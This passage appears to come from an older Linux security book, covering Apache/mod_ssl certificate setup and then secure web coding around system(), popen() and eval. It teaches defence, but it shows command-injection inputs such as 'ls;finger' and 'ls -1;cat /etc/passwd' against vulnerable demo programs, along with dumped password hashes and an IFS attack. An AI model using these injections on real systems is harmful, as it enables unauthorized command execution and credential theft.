                                           [Snake Oil CA]:PTE
7. Email Address
                           (eg, name@FQDN)
[ca@snakeoil.dom]:jray@poisontooth.c
8. Certificate Validity
                           (days)
                                           [365]:
```

```
STEP 3: Generating X.509 certificate for CA signed by itself [ca.crt]
Certificate Version (1 or 3) [3]:
Signature ok
subject=/C=US/ST=Ohio/L=Dublin/O=PoisonTooth/OU=Eng./CN=PTE/Email=jray@poisonto
th.com
Getting Private key
Verify: matching certificate & key modulus
read RSA key
Verify: matching certificate signature
../conf/ssl.crt/ca.crt:
/C=US/ST=Ohio/L=Dublin/O=PoisonTooth/OU=Eng./CN=PTE/Emai
l=jray@poisontooth.com
error 18 at 0 depth lookup:self signed certificate
٥ĸ
STEP 4: Generating RSA private key for SERVER (1024 bit) [server.key]
473046 semi-random bytes loaded
Generating RSA private key, 1024 bit long modulus
...+++++
.....+++++
e is 65537 (0x10001)
STEP 5: Generating X.509 certificate signing request for SERVER [server.csr]
Using configuration from .mkcert.cfg
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
1. Country Name
                            (2 letter code) [XY]:US
2. State or Province Name
                          (full name)
                                            [Snake Desert]:Ohio
3. Locality Name
                                            [Snake Town]:Dublin
                            (eg, city)
4. Organization Name
                                            [Snake Oil, Ltd]:PoisonTooth
                            (eg, company)
                                            [Webserver Team]:
5. Organizational Unit Name (eg, section)
6. Common Name
                            (eg, FQDN)
[www.snakeoil.dom]:www.poisontooth.c
7. Email Address
                            (eg, name@fqdn)
[www@snakeoil.dom]:jray@poisontooth.
8. Certificate Validity
                            (days)
                                            [365]:
```

```
STEP 6: Generating X.509 certificate signed by own CA [server.crt] Certificate Version (1 or 3) [3]:
Signature ok
subject=/C=US/ST=Ohio/L=Dublin/O=PoisonTooth/OU=Webserver
Team/CN=www.poisontoot
h.com/Email=jray@poisontooth.com
Getting CA Private Key
Verify: matching certificate & key modulus
read RSA key
Verify: matching certificate signature
../conf/ssl.crt/server.crt: OK
```

```
STEP 7: Enrypting RSA private key of CA with a pass phrase for security [ca.key]
The contents of the ca.key file (the generated private key) has to be kept secret. So we strongly recommend you to encrypt the server.key file with a Triple-DES cipher and a Pass Phrase.
Encrypt the private key now? [Y/n]: y read RSA key writing RSA key
Enter PEM pass phrase:
Verifying password - Enter PEM pass phrase:
Fine, you're using an encrypted private key.
```

```
STEP 8: Enrypting RSA private key of SERVER with a pass phrase for security [ser ver.key]
The contents of the server.key file (the generated private key) has to be kept secret. So we strongly recommend you to encrypt the server.key file with a Triple-DES cipher and a Pass Phrase.
Encrypt the private key now? [Y/n]: y read RSA key writing RSA key
Enter PEM pass phrase:
Verifying password - Enter PEM pass phrase:
Fine, you're using an encrypted RSA private key.
```

RESULT: CA and Server Certification Files

o conf/ssl.key/ca.key
The PEM-encoded RSA private key file of the CA which you can
use to sign other servers or clients. KEEP THIS FILE PRIVATE!

- o conf/ssl.crt/ca.crt
  The PEM-encoded X.509 certificate file of the CA which you use to sign other servers or clients. When you sign clients with it (for SSL client authentication) you can configure this file with the 'SSLCACertificateFile' directive.
- o conf/ssl.key/server.key The PEM-encoded RSA private key file of the server which you configure with the 'SSLCertificateKeyFile' directive (automatically done when you install via APACI). KEEP THIS FILE PRIVATE!
- o conf/ssl.crt/server.crt The PEM-encoded X.509 certificate file of the server which you configure with the 'SSLCertificateFile' directive (automatically done when you install via APACI).
- o conf/ssl.csr/server.csr
  The PEM-encoded X.509 certificate signing request of the server file which you can send to an official Certificate Authority (CA) in order to request a real server certificate (signed by this CA instead of our own CA) which later can replace the conf/ssl.crt/server.crt file.

Congratulations that you establish your server with real certificates.

## **Installing Apache**

The last step in getting the secure server up and running is to install Apache. After creating your certificate, install the new SSL Apache distribution:

You're ready to go!

Start the Apache server and use /usr/local/apache/bin/apachectl startssl to start your new SSL server.

# **Testing the Server**

To test-drive your new mod\_ssl-enabled Apache server, crank up Netscape Communicator and connect to your Linux box (remember to use https in the URL rather than http). If your server is running correctly, Netscape will notify you with a New Site Certificate window. Please see Figure 15.1.



FIGURE 15.1
The Netscape New Certificate window.

Choose Next to examine details about the certificate. In response, Netscape Communicator will report the certificate's owner, signer, and encryption strength. Please see Figure 15.2.



FIGURE 15.2

Communicator's report on the current certificate.

To see expanded certificate information, click More Info. Here, Communicator will display the identity, distinguished name, location, and duration of validity for the current certificate. Please see Figure 15.3.



FIGURE 15.3
Certificate details.

Because it doesn't initially recognize the certificate, Communicator will next prompt you to accept or decline it for the current sessions. Please see Figure 15.4.



FIGURE 15.4

Communicator requests authorization to accept the current certificate.

If you choose to accept the certificate, Netscape will advise you that even though the current session will be encrypted, it might not necessarily protect you from fraud. By default, Netscape highlights the option to notify you whenever you send data to the server; shut off this option if you trust the server. Please see Figure 15.5.



FIGURE 15.5

Communicator's advisory statement on fraud.

Finally, when you accept the certificate, Netscape will notify you that the current session is being encrypted, but that you can later decide not to trust the certificate. Please see Figure 15.6.



FIGURE 15.6

Communicator's final advisory about the current certificate and session.

If everything worked according to plan, you should see the mod\_ssl Apache page, as shown in Figure 15.7. Your server is now ready for use!



FIGURE 15.7

At last, you should see the Apache/mod\_ss1 screen.

# **Configuration Notes**

Fine-tuning your Apache/mod\_ssl configuration works in precisely the same manner as with traditional Apache. In fact, from a configuration viewpoint, mod\_ssl takes nothing away but instead adds several features. For example, in addition to traditional Apache environment variables, mod\_ssl supports SSL-centric environment variables. These are summarized in Table 15.1.

 TABLE 15.1
 Apache-SSL Environment Variables

| Function                                                        |
|-----------------------------------------------------------------|
| Whether the server is using HTTPS                               |
| Which cipher is being used                                      |
| True if an export cipher is being used                          |
| The number of cipher bits                                       |
| The number of cipher bits                                       |
| The mod_ssl version                                             |
| The OpenSSL version                                             |
| The version of the client certificate                           |
| The serial of the client certificate                            |
| The client's Subject DN                                         |
| The component of the client's DN                                |
| The issuer DN of the client's certificate                       |
| The component of the client's issuer DN                         |
| The start time of the client's certificate                      |
| The end time of the client's certificate                        |
| The algorithm used for the signature of the client certificate  |
| The algorithm used for the public key of the client certificate |
| The client certificate                                          |
| The certificates within the client certificate chain            |
| The client verification status                                  |
| The version of the server certificate                           |
| The serial of the server certificate                            |
| The subject DN in the server's certificate                      |
| The component of the server's Subject DN                        |
| The Issuer DN of the server's certificate                       |
|                                                                 |

 TABLE 15.1
 Continued

| Field                | Function                                                         |
|----------------------|------------------------------------------------------------------|
| SSL_SERVER_I_DN_x509 | The component of the server's Issuer DN                          |
| SSL_SERVER_V_START   | The start time of the server's certificate                       |
| SSL_SERVER_V_END     | The end time of the server's certificate                         |
| SSL_SERVER_A_SIG     | The algorithm used for the signature of the server's certificate |
| SSL_SERVER_A_KEY     | The algorithm used for the public key of server's certificate    |
| SSL_SERVER_CERT      | The encoded server certificate                                   |

You can grab and display these environment variables from CGI scripts in the usual way. For example, from a Perl script:

```
print "$ENV{'SSL_CLIENT_CERT'}\n";
print "$ENV{'SSL_CIPHER'}\n";
Or, in C:
char *myvariable
myvariable=getenv("SSL_CLIENT_CERT")
```

And finally, Apache-SSL supports several SSL-centric configuration directives which can be added to your httpd.conf file (or .htaccess on a per-directory basis). These are summarized in Table 15.2.

 TABLE 15.2
 Apache-SSL Directives

| This works just like it does with standard Apache. The only dif-                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ference is that in Apache/mod_ssl, you can log several additional values, including the session cipher, the client certificate, failed authentication, and the SSL version.         |
| Method by which to supply the key password to the server. By default, the server prompts for a passphrase before starting. Methods to automate this process are available, however. |
| Configure the SSL engine's lock.                                                                                                    |
| Configure the seeding source for the random seed.                                                                                                    |
| Set the type of storage being used for the session cache (dmb, shm, or none).                                                                                                    |
| Number of seconds before SSL session cache times out.                                                                                                    |
| Turns on SSL support for a particular virtual host.                                                                                                    |
|                                                                                                    |

 TABLE 15.2
 Continued

| Field                   | Function                                                                                                    |  |  |
|-------------------------|----------------------------------------------------------------------------------------------------|--|--|
| SSLProtocol             | Configure the available SSL protocols.                                                                                                    |  |  |
| SSLCipherSuite          | Sets the types of encryption supported during the handshake.                                                                                                    |  |  |
| SSLCertificateChainFile | Path of a file containing lists of certificate authorities used to form the certificate chain of the server certificate.                                         |  |  |
| SSLCARevocationPath     | Directory containing client revocation lists.                                                                                                    |  |  |
| SSLCARevocationFile     | Path of file containing of list of client revocation lists.                                                                                                    |  |  |
| SSLVerifyDepth          | Configures the maximum depth of the verification used to check a client certificate for authenticity.                                                            |  |  |
| SSLLog                  | Path to the SSL engine log file.                                                                                                    |  |  |
| SSLLogLevel             | Sets the logging level for the SSL engine. Options range from none to debug.                                                                                     |  |  |
| SSLOptions              | Configure options within the SSL runtime engine.                                                                                                    |  |  |
| SSLRequireSSL           | Deny access unless SSL is being used.                                                                                                    |  |  |
| SSLRequire              | Sets whether access is allowed only when SSL is being used.                                                                                                    |  |  |
| SSLCACertificateFile    | Specifies a file that contains not one but several certificates.                                                                                                 |  |  |
| SSLCACertificatePath    | Specifies from which certificate authorities you'll accept a client's certificate.                                                                               |  |  |
| SSLCertificateFile      | Specifies the location of your single certificate file.                                                                                                    |  |  |
| SSLCertificateKeyFile   | Specifies the location of your private key file.                                                                                                    |  |  |
| SSLVerifyClient         | Sets your server's paranoia level. Levels run from none (no certificate at all required) to require (the client must present a valid certificate, at the least). |  |  |

# **About Certificates and Certificate Authorities**

If you're planning to use Linux to establish an electronic commerce server, you should obtain certificates from a recognized certificate authority—a trusted third party that issues certificates and verifies their authenticity. Such certificates can greatly enhance your firm's credibility and help it meet the often-stringent requirements to be an electronic commerce trading partner.

Pricing schemes vary, but nearly all established certificate authorities demand that you produce legal proof that you're authorized to use your firm's legal business name in transactions. Typical examples are

- A valid business license
- Articles of incorporation

- Corporation registration record from the Secretary of State or Department of Corporations
- DBA
- Notarized partnership papers

Here are some established certificate authorities:

- Entrust Technologies offers one-year SSL certificates for \$299.00. Learn more at http://www.entrust.net/products/index.htm.
- The Thawte Consulting Certification Division offers personal and server certificates. SSL Server certificates are \$125.00 a year, and personal certificates are free. However, some words of warning: Thawte asks for very personal data, including your driver's license, passport, Social Security number, date of birth, and home address. This isn't my cup of tea (obviously), but because of Thawte's stringent requirements, its certificates are well-accepted and offer high assurance. Check out Thawte's services at http://www.thawte.com/certs/.
- VeriSign is probably the best-known certificate authority and offers SSL certificates for 50 different Web servers (including Apache-SSL using OpenSSL). VeriSign's Secure Site option (standard SSL) is \$349.00 for the first year. Find out more at http:// www.verisign.com/server/index.html.
- Xcert International provides digital certificate services primarily to business and government entities. Learn more at http://www.xcert.com/software/index.html.

# **Summary of Apache-SSL**

Apache plus mod\_ss1 is not the only available SSL implementation, but it's an excellent learning tool and a powerful deployment platform. Not only can you learn how to secure Web-based electronic commerce transactions, but because the OpenSSL is open source, you can also see how various algorithms are used in authentication.

## Note

Although SSL is the prevailing system today for encrypting client-to-server interaction, other secure transaction standards and protocols exist. One is *Secure Electronic Transaction* or *SET*, a system sponsored by IBM, MasterCard, and Visa. SET (designed specifically for credit-card transactions) emerged with much fanfare and has been a favorite of banks, credit card companies, and other large financial institutions.

However, SET has not yet taken the Internet by storm. One contributing factor is that in SET transactions, all participants know their trading partners' identities. (Each participant

possesses a personal or business digital certificate.) But SET offers some advantages from a consumer's viewpoint. Consumers are issued a *wallet*, a helper application that stores and transmits their verified identities and financial information to SET-enabled remote servers. In this respect, a SET transaction resembles whipping out your wallet or pocketbook to pay for goods. I don't like it, but depending on your field, SET could be a suitable electronic commerce solution for you. To learn more, find the full SET specification at http://www.setco.org/set\_specifications.html.

# **Further Reading on SSL**

Finally, to learn more about SSL, check out the following resources.

- Analysis of the SSL 3.0 Protocol, David Wagner and Bruce Schneier. This paper offers an
  in-depth look at SSL's protocol and its security implications. It's at http://www.
  counterpane.com/ssl.html.
- Secured Transmission, Selena Sol. This article, located on the Web developer's virtual library, is an excellent introduction to SSL and its operation. Find it at http://www.wdvl.com/Authoring/Tools/Tutorial/secure.html.
- SSL Basics for Internet Users. RSA's guide to SSL is written with the beginner in mind. It explains SSL in an easy-to-understand and nontechnical manner. The guide is available at http://www.rsasecurity.com/standards/ssl/basics.html.
- Securing Communications on the Intranet and Over the Internet, Taher Elgamal, Jeff Treuhaft, and Frank Chen, Netscape Communications Corporation. This document offers good coverage of SSL, authentication, and certificates. It's at http://www.go-digital.net/whitepapers/securecomm.html.
- The Secure Sockets Layer Protocol and Applications, Allan Schiffman, Terisa Systems, Inc. Schiffman offers a comprehensive slide presentation. It's at http://www.terisa.com/presentations/ams/ssl/index.htm.

# **Summary**

SSL is sufficient to protect your client-to-server traffic from third-party eavesdropping, and you can even use SSL libraries to enable other applications with SSL functionality. But, sometimes the folks driving the client are the enemy. In this case, SSL cannot protect you. Instead, you must rely on secure programming techniques to shield your server from attack. That's what the next chapter is all about.

16

As a Linux user, you'll eventually dabble in Web development. That's a given. And Linux offers copious tools and opportunities in this area. However, when you're writing your own Web tools, you must ensure that you don't inadvertently open security holes on your otherwise secure host. This chapter will quickly examine secure Web development techniques.

# **Development Risk Factors: A Wide Overview**

On every Web development project, you'll face three chief risks that are manifested in logical sequence, from your project's bare beginnings to its ultimate completion:

- Faulty tools—You must keep up with the times and obtain the latest tools. Languages
  and libraries are carefully scrutinized, but security issues within them surface periodically. If your tools are flawed, even your best efforts will fail.
- Language choice—Some programming languages enforce strict guidelines, whereas others don't (C as opposed to Perl, for example). But most employ only cursory security checks on your code—if they do any at all. Web-only languages, such as PHP, offer special features for ensuring secure development.
- Flawed code—Even if you have flawless tools, you must know how to properly use them. You, not the compiler or interpreter, are ultimately responsible for ensuring that your code enhances system security (or at worst, does not impede or degrade it).
- Environment—Even if you use flawless tools and employ them properly, unexpected
  contingencies can arise. The environment is a good example. Attackers or even coworkers can either maliciously or unwittingly alter the environment and alter your program's
  execution and performance.

The best advice, therefore, is to choose one language, learn it well, and stay current on all security issues relevant to it. Beyond that, this chapter covers some common programming errors, means of avoiding them, and tools to help you in that regard.

# **Spawning Shells**

Several functions in C, C++, PHP, and Perl spawn shells or otherwise execute programs insecurely:

- system()
- popen()
- open()
- eval
- exec()
- `` (The backtick operator)

16

Wherever possible, you should avoid these functions. The following sections illustrate why.

# **Executing Shell Commands with system()**

Here are two very risky practices:

- · Constructing internal command lines using user input
- Executing shell commands from within C or Perl

Programmers often perform these tasks using the system() function.

## system() in C

system() is available via the standard library (stdlib.h) and provides a mechanism to execute a shell command from a C or C++ program. As explained on the system (3) man page:

system() executes a command specified in string by calling /bin/sh -c string, and returns after the command has been completed.

Do not use system() in

- · Publicly accessible programs or scripts on your Web host
- SGID programs or scripts
- · SUID programs or scripts

Here's why: Attackers can execute shell commands riding on the system() function, either by manipulating environment variables or pushing metacharacters or additional commands onto the argument list. In particular, you should always avoid giving attackers an opportunity to pass metacharacters to any function that calls a shell.

Table 16.1 lists commonly used metacharacters in various shells (bash, csh, ksh).

**TABLE 16.1** Various Shell Metacharacters in bash, csh, and ksh

| Purpose                   | bash     | csh      | ksh |
|---------------------------|----------|----------|-----|
| Append output to a file   | >>       | >>       | >>  |
| Append STDERR and STDOUT  | >>&      | >&       |     |
| Command separator         | ;        | ;        | ;   |
| Command substitution      | 11       | 1        | 1 1 |
| Execute in background     | &        | &        | &   |
| Group commands            | ( )      | ( )      | ( ) |
| History substitution      | ![job #] | %[job #] |     |
| Home directory symbol     | /~       | /~       | ~   |
| Literal (but not \$ or /) | " "      | " "      |     |
|                           |          |          |     |

 TABLE 16.1
 Continued

| Purpose                    | bash | csh | ksh  |
|----------------------------|------|-----|------|
| Literal quote              | 11   | 1 1 | 1 1  |
| Logical AND                | &&   | &&  | &&   |
| Logical OR                 | 11   | 11  | П    |
| Match multiple characters  | *    | *   | *    |
| Match a single character   | ?    | ?   | ?    |
| Match multiple characters  | []   | []  | []   |
| Path break symbol          | /    | /   | 1    |
| Pipe                       | 1    | 1   |      |
| Redirect input to a line   | <<   | <<  | <<   |
| Redirect input             | <    | <   | <    |
| Redirect output            | >    | >   | >    |
| Redirect STDERR and STDOUT | 2>   | >&  |      |
| Variable substitution      | \${} | \$  | \${} |

To appreciate the danger of using system(), consider this C++ code, which allows a user to execute a shell command:

```
#include <iostream.h>#include <stdlib.h>
int main() {
    char usercommand[20];
    cout << "Please enter a command: ";
    cin >> usercommand;
    cout << "You entered " << usercommand << "\n";
    system(usercommand);
}</pre>
```

No one would actually write such a program, but it's useful for demonstration purposes. The code grabs a user command and executes it:

```
$testsystem
Please enter a command: 1s
total 456
             1 9053
                        9000
                                     530 Jun 9 1995 Makefile
-rwxrwxrwx
-rwxrwxrwx
             1 9053
                        9000
                                     2799 Jun 14 1995 README
             1 9053
                        9000
                                     1001 Jun 9 1995 arp.c
-rwxrwxrwx
                                     6988 Jun 9 1995 dnit.c
-rwxrwxrwx
             1 9053
                        9000
             1 9053
                        9000
                                     1047 May 13 1995 dnit.h
-rwxrwxrwx
             1 9053
                         9000
                                        0 Jun 9 1995 errlist
-rwxrwxrwx
             1 9053
                        9000
                                     1621 Jun 9 1995 ether.c
-rwxrwxrwx
             1 mikal
                                     6798 Jun 22 07:11 ipspoof.c
-rwxrwxrwx
                         user
```

ED 16

This doesn't seem threatening. But suppose that the user entered a different command instead:

```
$testsystem
Please enter a command: ls;finger
total 456
             1 9053
                         9000
                                      530 Jun 9 1995 Makefile
-rwxrwxrwx
                        9000
             1 9053
                                    2799 Jun 14 1995 README
-rwxrwxrwx
             1 9053
                         9000
                                    1001 Jun 9 1995 arp.c
-rwxrwxrwx
             1 9053
                        9000
                                    6988 Jun 9 1995 dnit.c
-rwxrwxrwx
             1 9053
                        9000
                                     1047 May 13
                                                  1995 dnit.h
-rwxrwxrwx
             1 9053
                        9000
                                        0 Jun 9 1995 errlist
-rwxrwxrwx
             1 9053
                         9000
                                     1621 Jun 9
                                                1995 ether.c
-rwxrwxrwx
             1 mikal
                                     6798 Jun 22 07:11 ipspoof.c
-rwxrwxrwx
                        user
Login
        Name
                              TTY Idle When
                                                   Office
root
        Big Bad-Ass
                              q0
                                        Thu 15:15
mikal
        Chief Developer
                              *ftp
                                         Thu 22:37 Room 200
```

The code allows users to execute additional commands by adding the command separator metacharacter (;). True, attackers are restricted to appending commands without whitespace (they cannot successfully execute 1s; command1 argument; command2 argument, for example), but nevertheless, this opens a serious hole.

system() can be attacked in other ways, too. On some systems, local attackers can alter the Input Field Separator shell variable to break up paths in your system() function into separate commands. For example, suppose that you did this:

```
system("/bin/mydate");
```

If the attacker can reset the IFS variable to "/", the shell will now parse your system call like this:

bin mydate

This will run a program named bin in the current directory.

## system() in Perl

In Perl, system() is even more dangerous. Consider a program that performs a function identical to the preceding C++ example:

```
#!/usr/bin/perl
print "Please enter a command: ";
$command=<STDIN>;
system($command);
```

Here, Perl slurps up multiple additional commands, whether separated by whitespace or not:

```
$testsystem.pl
Please enter a command: ls -1;cat /etc/passwd
total 8
```

16

SECURE WEB
DEVELOPMENT

```
-rw-r--r--
              1 root
                                         0 Jun 25 00:26 perltest.txt
                         SVS
-rwxr-xr-x
              1 root
                         sys
                                      102 Jun 25 00:25 testsystem.pl
root:s1rwxYeA1tqjM:0:0:Big Bad-Ass:/:/bin/csh
\verb| shutdown:*:0:0:shutdown,,,,,,:/shutdown:/bin/csh| \\
sysadm:*:0:0:System V Administration:/usr/admin:/bin/sh
diag:*:0:996:Hardware Diagnostics:/usr/diags:/bin/csh
daemon: *:1:1:daemons:/:/dev/null
bin:*:2:2:System Tools Owner:/bin:/dev/null
uucp:*:3:5:UUCP Owner:/usr/lib/uucp:/bin/csh
sys:*:4:0:System Activity Owner:/var/adm:/bin/sh
adm:*:5:3:Accounting Files Owner:/var/adm:/bin/sh
lp:WCI1iUWKqUqDM:9:9:Print Spooler Owner:/var/spool/lp:/bin/sh
nuucp:*:10:10:Remote UUCP User:/var/spool/uucppublic:/usr/lib/uucp/uucico
auditor:*:11:0:Audit Activity Owner:/auditor:/bin/sh
dbadmin:*:12:0:Security Database Owner:/dbadmin:/bin/sh
rfindd:WCI1iUWKqUqDM:66:1:Rfind Daemon and Fsdump:/var/rfindd:/bin/sh
EZsetup:*:992:998:System Setup,,,,,,:/var/sysadmdesktop/EZsetup:/bin/csh
mikal:RFkVtMV5Aj0o6:1110:20:Michael:/usr/people/mikal:/bin/csh
hapless:UhmpfxFtbBGeI:1117:20:Hapless Linux User:
⇒/usr/people/hapless:/bin/csh
```

Therefore, you should *never* build a command line with user input for handling by system().

## **C**AUTION

This is true even if you think you've found a solution to control what ets read into STDIN. For example, some Webmasters present the user with check boxes, radio lists, or other read-only clickable elements that have predefined values. This isn't safe either. Nothing prevents a cracker from downloading the HTML source, altering the predefined values, and submitting the form. However, if you insist on doing things this way, at least verify form content:

```
if($var{'option 1'} ne "opt1" || $var{'option 2'} ne "opt2") {
    print "You entered an illegal field value\n";
    exit;
    }
}
```

If you're using Perl, you can use the built-in taint checking to help eliminate the problem of dealing with user input. Taint checking is a security feature that will not allow user input to be passed to external programs or pipes. This is not a catch-all, but protects against many common vulnerabilities. Taint mode is invoked by using #!/usr/bin/perl -T to invoke Perl at the start of your scripts.

16

# popen() in C and C++

popen() is available via the standard I/O library (stdio.h) and provides a mechanism to execute a shell command from a C or C++ program. As explained on the popen (3) man page:

The popen function opens a process by creating a pipe, forking, and invoking the shell. Since a pipe is by definition unidirectional, the type argument may specify only reading or writing, not both; The resulting stream is correspondingly read-only or write-only. The command argument is a pointer to a null-terminated string containing a shell command line. This command is passed to /bin/sh using the -c flag; Interpretation, if any, is performed by the shell.

Do not use popen() in

- Publicly accessible programs or scripts on your Web host
- · SGID programs or scripts
- · SUID programs or scripts

popen() invites various attacks, the most serious of which is the use of metacharacters to trick popen() into invoking alternative commands. This problem crops up more often than you'd think, even in professionally developed applications. For example, in October 1998, the RSI Advise team reported an IRIX vulnerability to BUGTRAQ about autofsd:

autofsd is an RPC server which answers file system mount and umount requests from the autofs file system. It uses local files or name service maps to locate file systems to be mounted. Upon receiving a map argument from a client, the server will attempt to verify if it is executable or not. If autofsd determines the map has an executable flag, the server will append the client's key and attempt to execute it. By sending a map name that is executable on the server, and a key beginning with a semicolon or a newline followed by a command, unprivileged users can execute arbitrary commands as the superuser. The problem occurs when the server appends the key to the map and attempts to execute it by calling popen. Since popen executes the map and key you specify by invoking a shell, it is possible to force it into executing commands that were not meant to be executed.

You can find the RSI.0010.10-21-98.IRIX.AUTOFSD report at http://packetstorm.securify.com/advisories/repsec/RSI.0010a.11-29-98.IRIX.AUTOFSD.)

Also, like system(), popen() is vulnerable to environment variable attacks. Local attackers might be able to pass commands to the shell or launch malicious programs by altering the Input Field Separator and the \$HOME and \$PATH environment variables.

To foil such attacks, you can access, manipulate, and hard-code shell environment variables from C with the following functions, all available from the standard library (stdlib.h):

- getenv()—Use this to get an environment variable.
- putenv()—Use this to either change or add an environment variable.
- setenv()—Use this to either change or add an environment variable.

Just how hardcore an approach to take on the environment is debatable, but remember that your C program inherits its environment variables from the shell by which it was executed. If you don't specify sensitive variables, you can inadvertently allow attackers to materially affect your program's execution. (Spafford and Garkfinkel recommend cleaning the environment completely and explicitly creating a new one.)

Table 16.2 describes important shell variables and what they represent.

 TABLE 16.2
 bash Environment Variables and What They Mean

|           | bash Environment variables and what they Mean                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| Variable  | Purpose                                                                                                    |
| \$ -      | Stores the current shell's flags.                                                                                                    |
| \$!       | Stores the PID of the last command executed in the background.                                                                                                   |
| \$#       | Stores the number of positional parameters (\$1, \$2, \$3, and so on).                                                                                           |
| \$\$      | Stores the PID of the current shell.                                                                                                    |
| \$0       | Stores the name of the program currently being executed.                                                                                                    |
| \$CDPATH  | Identifies the search path used when you issue the cd (change directory) command.                                                                                |
| \$HOME    | Identifies the location of your home directory.                                                                                                    |
| \$IFS     | This variable (Internal Field Separator) stores the character used for field separation.                                                                         |
| \$LIBPATH | Identifies the search path for shared libraries.                                                                                                    |
| \$LOGNAME | Stores your username.                                                                                                    |
| \$MAIL    | Stores the location of your mailbox. From this, the shell knows where to find your mail.                                                                         |
| \$PATH    | Stores a list of all directories that the shell will search when looking for commands.                                                                           |
| \$PS1     | Identifies what your system prompt will look like. For example, on my machine, the PS1 variable is set to \$.                                                    |
| \$SHACCT  | Stores a filename (a file that is writeable by the instant user) that stores an accounting record of all shell procedures.                                       |
| \$SHELL   | Stores the shell's path.                                                                                                    |
| \$TERM    | Identifies the current terminal type. Your terminal type can be very important. UNIX uses this to determine how many characters and lines to display per screen. |
| \$TIMEOUT | Stores the number of minutes of inactivity before which the shell exits.                                                                                         |
| \$TZ      | Identifies the current time zone.                                                                                                    |

<u> 16</u>

From C, you can access the total environment (all variables currently set) using environ. As explained on the environ (5) man page:

An array of strings called the 'environment' is made available by exec(2) when a process begins. By convention these strings have the form 'name=value'.

In the UNIX Programming FAQ, Andrew Gierth offers a sample program that grabs all currently set environment variables and prints them out (similar to printenv and env) using environ:

```
#include <stdio.h>
    extern char **environ;
    int main()
    {
        char **ep = environ;
        char *p;
        while ((p = *ep++))
            printf("%s\n", p);
        return 0;
    }
```

In Perl, hard-code your environment variables at the top, before processing data, like this:

```
$ENV{"HOME"} = 'your_desired_home';
$ENV{"PATH"} = 'your_desired_path';
$ENV{"IFS"} = '';
```

### NOTE

Failure to specify environment variables or check their length can result in C/C++ buffer overflows. xdat on AIX 4 didn't check the length of \$TZ, for example, and the resulting overflow bought attackers root access. In a similar vein, in a bug discussed later in this chapter, setuid utilities in KDE failed to check the length of \$HOME.

# open() in Perl

open() is a native Perl function that opens files. As explained in the Perl perlfunc documentation, it...

... opens the file whose filename is given by EXPR, and associates it with FILEHANDLE. If FILEHANDLE is an expression, its value is used as the name of the real filehandle wanted.

However, you can also use open() to open a process (a command):

If you open a pipe on the command "-", i.e. either "|-" or "-|", then there is an implicit fork done, and the return value of open is the PID of the child within the parent process, and 0 within the child process.

SECURE WEB
DEVELOPMENT

```
Here's an example of using open() to open a file for processing:
open(DATABASE, "mydatabase.txt");
    while(<DATABASE>) {
        if(/$contents{'search_term'}/gi) {
          $count++;
          @fields=split('\!\:\!', $_);
          print "$fields[1] $fields[2] $fields[3]\n";
close(DATABASE);
Here's an example of using open() to open a process:
open(PS, "ps|") || die "Cannot open PS\n\$!";
while (<PS>) {
  if(/pppd/) {
  $count++;
  @my_ppp = split(' ', $_);
  kill 1 $my_ppp[0];
  print "Your PPP process [PID $my ppp[0]] has been terminated!\n"
    }
}
close(PS);
if($count==0) {
   print "There is no PPP process running right now\n";
}
To open a process using open() without invoking the shell, try doing this instead:
open(PS, "|-") || exec("ps", "-a");
while (<PS>) {
  if(/pppd/) {
  $count++;
  @my_ppp = split(' ', $_);
  kill 1 $my ppp[0];
  print "Your PPP process [PID $my ppp[0]] has been terminated!\n"
    }
}
close(PS);
if($count==0) {
   print "There is no PPP process running right now\n";
}
```

## Note

Note that problems inherent in invoking the shell are not limited to C and Perl. You should exercise care when performing these tasks in any language. (For example, in Python, if you

16

fail to apply adequate controls, you'll see equally negative results with os.system() and os.popen().)

# eval (Perl and shell)

eval is a function available in shells and Perl (typically invoked as eval expression). As explained in the Perl documentation:

eval [expression] is parsed and executed as if it were a little Perl program. It is executed in the context of the current Perl program, so that any variable settings, subroutine or format definitions remain afterwards. The value returned is the value of the last expression evaluated, or a return statement may be used, just as with subroutines.

eval will execute commands, all arguments passed to such commands, and even additional, sequential, or piped commands. Using eval is therefore quite risky and offers attackers an opportunity to try a wide range of attacks.

# exec() in Perl

The exec() function allows you to execute external commands. As explained in the perlfunc documentation:

